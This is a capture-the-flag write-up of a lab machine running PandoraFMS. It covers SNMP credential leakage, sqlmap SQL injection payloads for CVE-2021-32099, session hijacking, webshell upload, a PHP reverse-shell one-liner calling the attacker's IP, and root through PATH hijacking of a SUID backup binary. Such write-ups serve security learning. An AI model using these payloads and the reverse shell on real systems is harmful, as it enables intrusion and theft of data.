Enumeration
NMAP
1
2
3
4
5
6
7
8
9
10
11
12
❯ nmap -sV -Pn 10.10.11.136
Starting Nmap 7.92 ( https://nmap.org ) at 2022-05-17 13:20 EDT
Nmap scan report for Panda.HTB (10.10.11.136)
Host is up (0.15s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.3
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 11.79 seconds
We see port 80 and 22 are open, so we have to go to the website.
Domain
When we enter to the website this is what we see:
 We add the domain _panda.htb_ on hosts file and enter to the website
We add the domain _panda.htb_ on hosts file and enter to the website
NMAP
I come back to nmap because I tried to find subdomains or directories with knock and ffuf, but found nothing. This time I use an UDP scan.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
❯ sudo nmap -sU -top-ports=20 --open panda.htb
Starting Nmap 7.92 ( https://nmap.org ) at 2022-05-17 13:53 EDT
Nmap scan report for panda.htb (10.10.11.136)
Host is up (0.061s latency).
rDNS record for 10.10.11.136: Panda.HTB
Not shown: 13 closed udp ports (port-unreach)
PORT STATE SERVICE
123/udp open|filtered ntp
161/udp open snmp
162/udp open|filtered snmptrap
631/udp open|filtered ipp
1900/udp open|filtered upnp
4500/udp open|filtered nat-t-ike
49152/udp open|filtered unknown
Nmap done: 1 IP address (1 host up) scanned in 7.90 seconds
So many ports open|filtered but only one open, this is the snmp port.
Let’s look at some information about that port.
1
2
3
4
5
6
7
8
9
10
11
12
❯ sudo nmap -sU -sV -p 161 panda.htb
Starting Nmap 7.92 ( https://nmap.org ) at 2022-05-17 14:01 EDT
Nmap scan report for panda.htb (10.10.11.136)
Host is up (0.059s latency).
rDNS record for 10.10.11.136: Panda.HTB
PORT STATE SERVICE VERSION
161/udp open snmp SNMPv1 server; net-snmp SNMPv3 server (public)
Service Info: Host: pandora
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 1.45 seconds
We need to remember
publicbecause it is the community string.
SNMP
Investigating a little bit I found a tool in this website called snmpwalk.
1
snmpwalk -c public -v1 panda.htb | tee snmpwalk1
Now let’s see the snmpwalk1 file.
1
2
3
4
...
iso.3.6.1.2.1.25.4.2.1.5.876 = STRING: "-c sleep 30; /bin/bash -c '/usr/bin/host_check -u daniel -p HotelBabylon23'"
iso.3.6.1.2.1.25.4.2.1.5.880 = STRING: "-f"
...
Ohhh, we see an user and a password here!
Foothold
SSH
The latest credentials seems to work for the ssh, let’s try:
1
2
3
4
5
6
7
8
9
10
11
12
13
❯ ssh daniel@10.10.11.136
daniel@10.10.11.136's password:
Welcome to Ubuntu 20.04.3 LTS (GNU/Linux 5.4.0-91-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
...
Last login: Tue May 17 18:27:07 2022 from 10.10.16.21
daniel@pandora:~$
And… we are in!
The first thing is an nmap to discover what services are running in here:
1
2
3
4
5
6
7
8
9
10
11
12
13
daniel@pandora:~$ nmap localhost
Starting Nmap 7.80 ( https://nmap.org ) at 2022-05-17 18:41 UTC
Nmap scan report for localhost (127.0.0.1)
Host is up (0.000059s latency).
Other addresses for localhost (not scanned): ::1
rDNS record for 127.0.0.1: localhost.localdomain
Not shown: 997 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
3306/tcp open mysql
Nmap done: 1 IP address (1 host up) scanned in 0.05 seconds
There is a website and a database in here…
Taking a look at the configuration of the website can also be helpful:
1
2
3
4
5
6
7
8
9
10
11
12
daniel@pandora:~$ cat /etc/apache2/sites-enabled/pandora.conf
<VirtualHost localhost:80>
ServerAdmin admin@panda.htb
ServerName pandora.panda.htb
DocumentRoot /var/www/pandora
AssignUserID matt matt
<Directory /var/www/pandora>
AllowOverride All
</Directory>
ErrorLog /var/log/apache2/error.log
CustomLog /var/log/apache2/access.log combined
</VirtualHost>
There seems to be an user called matt:
1
2
3
4
daniel@pandora:~$ ls /home/matt/
tar user.txt
daniel@pandora:~$ cat /home/matt/user.txt
cat: /home/matt/user.txt: Permission denied
In matt home we see the FLAG user!
Port_forwarding
We need to see that website on a browser, so let’s do port forwarding with ssh.
In order to do this we need to follow the following command:
ssh -L local_port:dest_server_ip:remote_port ssh_server_hostname
For this case, it is like this:
ssh -L 8080:localhost:80 daniel@10.10.11.136
Now we can see the website in our browser.
 Login PandoraFMS
Login PandoraFMS
Vulnerability
Searching for PandoraFMS I found this SQL injection vulnerability:
- CVE-2021-32099: A SQL injection vulnerability in the pandora_console component of Artica Pandora FMS 742 allows an unauthenticated attacker to upgrade his unprivileged session via the /include/chart_generator.php session_id parameter, leading to a login bypass.
Let’s try this with sqlmap:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
❯ sqlmap --url "http://localhost:8080/pandora_console/include/chart_generator.php?session_id=''"
___
__H__
___ ___[)]_____ ___ ___ {1.6.5#stable}
|_ -| . [)] | .'| . |
|___|_ ["]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[*] starting @ 15:11:24 /2022-05-17/
...
GET parameter 'session_id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 241 HTTP(s) requests:
---
Parameter: session_id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: session_id=-9717' OR 2914=2914#
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: session_id=''' OR (SELECT 5582 FROM(SELECT COUNT(*),CONCAT(0x717a7a6b71,(SELECT (ELT(5582=5582,1))),0x71716a7671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- qXuw
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: session_id=''' AND (SELECT 6429 FROM (SELECT(SLEEP(5)))KdsF)-- bkmF
---
...
[*] ending @ 15:18:00 /2022-05-17/
Is vulnerable!
SQL Tables
With this vulnerability we can see others tables of the database. Let’s have a look at the tables of pandora database.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
❯ sqlmap --url "http://localhost:8080/pandora_console/include/chart_generator.php?session_id=''" -D pandora --tables
Database: pandora
[178 tables]
+------------------------------------+
| ... |
| tnotification_source_user |
| tnotification_user |
| torigen |
| tpassword_history |
| tperfil |
| tphase |
| tplanned_downtime |
| tplanned_downtime_agents |
| tplanned_downtime_modules |
| tplugin |
| tpolicies |
| tpolicy_agents |
| tpolicy_alerts |
| tpolicy_alerts_actions |
| tpolicy_collections |
| tpolicy_groups |
| tpolicy_modules |
| tpolicy_modules_inventory |
| tpolicy_plugins |
| tpolicy_queue |
| tprofile_view |
| tprovisioning |
| tprovisioning_rules |
| trecon_script |
| trecon_task |
| trel_item |
| tremote_command |
| tremote_command_target |
| treport |
| treport_content |
| treport_content_item |
| treport_content_item_temp |
| treport_content_sla_com_temp |
| treport_content_sla_combined |
| treport_content_template |
| treport_custom_sql |
| treport_template |
| treset_pass |
| treset_pass_history |
| tserver |
| tserver_export |
| tserver_export_data |
| tservice |
| tservice_element |
| tsesion |
| tsesion_extended |
| tsessions_php |
| tskin |
| ... |
+------------------------------------+
We need to see the
tpassword_historyandtsessions_phptable!
1
2
3
4
5
6
7
8
❯ sqlmap --url "http://localhost:8080/pandora_console/include/chart_generator.php?session_id=''" -T tpassword_history --dump
Database: pandora
Table: tpassword_history
[2 entries]
id_user -> matt ; password -> f655f807365b6dc602b31ab3d6d43acc
id_user -> daniel; password -> 76323c174bd49ffbbdedf678f6cc89a6
I changed the table to make it look good. However, nothing is taken out of these hashes, I have gone through crackstation and does not return anything.
1
2
3
4
5
6
7
8
9
10
11
❯ sqlmap --url "http://localhost:8080/pandora_console/include/chart_generator.php?session_id=''" -T tsessions_php --dump
Database: pandora
Table: tsessions_php
[50 entries]
...
id_session -> avkp2qo6r8237spa3ohavnml52; id_usuario -> admin
id_session -> g4e01qdgk36mfdh90hvcc54umq; id_usuario -> matt
id_session -> hsftvg6j5m3vcmut6ln6ig8b0f; id_usuario -> admin
...
I changed this table too, we just need to focus on admin and matt user.
Matt access
I tried with admin session but it didn’t work. Now changing session_id to g4e01qdgk36mfdh90hvcc54umq we enter like matt.
 matt session
matt session
Hmmm, if there is any way to upload files, we can upload a reverse shell to get access to the system.
There is not any fast method to get this working but… Searching for a script to do that I found this one.
This script is able to get us an admin session_id and upload a webshell, but it is giving me some problems.
1
2
3
4
5
6
7
8
❯ python exploit.py -t 127.0.0.1:8080 -f shell.php
URL: http://127.0.0.1:8080/pandora_console
[+] Sending Injection Payload
[+] Requesting Session
[+] Admin Session Cookie : 7pcmj1a43s35m1u6903br8213a
[+] Sending Payload
[+] Respose : 200
[+] Pwned :)
We are IN!
Admin access
Well, now, we need to get a bash shell… After searching for a long time to get one I aam not able to do, so let’s get into admin session on the website.
Ok, it works!
 admin session
admin session
Reverse shell
Now that we are admin, we can upload files. We just search for a working webshell like this, download and upload to the system.
 webshell uploaded
webshell uploaded
This is going well…
Finally, I get a bash shell with nc -lnvp <port> listening in my case 9042 port, and executing on the web shell this:
1
php -r '$sock=fsockopen("10.10.16.40",9042);exec("/bin/bash -i <&3 >&3 2>&3");'
Is time to look into binaries with suid set. We just do find / -perm -u=s -type f 2>/dev/null and we see /usr/bin/at on the list. So let’s go to gtfobins and look for at.
We see with echo "/bin/sh <$(tty) >$(tty) 2>$(tty)" | at now; tail -f /dev/null we can get a unrestricted shell. Let’s try…
1
2
3
4
5
6
7
8
9
10
❯ nc -lnvp 9042
listening on [any] 9042 ...
connect to [10.10.16.40] from (UNKNOWN) [10.10.11.136] 58356
bash: cannot set terminal process group (820): Inappropriate ioctl for device
bash: no job control in this shell
matt@pandora:/var/www/pandora/pandora_console/images$ echo "/bin/bash <$(tty) >$(tty) 2>$(tty)" | sudo /usr/bin/at now; tail -f /dev/null
<2>$(tty)" | sudo /usr/bin/at now; tail -f /dev/null
sudo: PERM_ROOT: setresuid(0, -1, -1): Operation not permitted
sudo: unable to initialize policy plugin
bash: [12152: 1 (255)] tcsetattr: Inappropriate ioctl for device*-
This is not working…
Exploit
There’s other interesting binary called pandora_backup and have SUID bit.
When we execute it, it gives us:
1
2
3
4
5
tar: /root/.backup/pandora-backup.tar.gz: Cannot open: Permission denied
PandoraFMS Backup Utility
Now attempting to backup PandoraFMS client
Backup failed!
Check your permissions!
In order to fix this, I create an executable “tar”, and then add the path of this executable.
1
2
3
4
5
6
7
matt@pandora:~$ echo "/bin/bash" > tar
matt@pandora:~$ chmod +x tar
matt@pandora:~$ export PATH=$(pwd):$PATH
matt@pandora:~$ /usr/bin/pandora_backup
PandoraFMS Backup Utility
Now attempting to backup PandoraFMS client
root@pandora:~#
I really need help in this part, and I also need to move netcat to ssh because the shell was blocking everything from me…
NC to SSH
This is how it is done:
1
2
3
4
5
6
**netcat**
$ ssh-keygen -t rsa
$ cat id_rsa.pub > authorized_keys
**our machine**
# copy the content of id_rsa
$ ssh -i id_rsa matt@10.10.11.136
CONCLUSION
This machine is much more difficult than Paper. The shell was giving me many problems, and I wasted a lot of time on that. My solution possibly is not the easiest one, but I’m still learning and gettin better.
Techniques and Tools
- nmap
- snmpwalk
- sqlmap
- RCE (Remote Code Execution)
- PE (Privilege Escalation)